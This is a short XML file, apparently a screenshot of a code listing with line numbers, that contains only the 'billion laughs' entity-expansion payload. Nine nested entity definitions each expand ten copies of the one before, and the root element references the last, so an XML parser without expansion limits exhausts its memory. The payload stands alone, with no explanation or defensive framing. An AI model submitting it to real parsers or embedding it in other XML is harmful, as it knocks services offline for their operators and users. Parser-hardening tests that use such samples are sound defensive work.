 1 <?xml version="1.0"?>
2 <!DOCTYPE lolz [
3 <!ENTITY lol "lol">
4 <!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
5 <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
6 <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
7 <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
8 <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
9 <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
10 <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
11 <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
12 ]>
13 <lolz>&lol9;</lolz>